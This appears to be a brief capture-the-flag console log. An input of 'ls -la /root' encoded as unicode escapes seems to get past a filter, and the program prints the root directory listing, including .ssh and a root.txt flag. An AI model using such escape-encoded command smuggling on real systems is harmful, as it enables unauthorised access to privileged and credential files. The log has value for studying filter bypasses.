 Now give me your best lines !
--> \u006c\u0073 \u002d\u006c\u0061\u0020\u002f\u0072\u006f\u006f\u0074
This is not unique ode !
total 40
drwx------  6 root root 4096 Apr 16 14:33 .
drwxr-xr-x 19 root root 4096 Apr 19 10:58 ..
-rw-------  1 root root 3348 Apr 17 03:30 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwxr-xr-x  3 root root 4096 Apr 16 14:25 .cache
drwxr-xr-x  3 root root 4096 Apr 16 14:21 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
drwx------  2 root root 4096 Apr 16 13:51 .ssh
drwx------  3 root root 4096 Apr 16 13:51 snap
-r--------  1 root root   33 Apr 16 14:26  root.txt
-->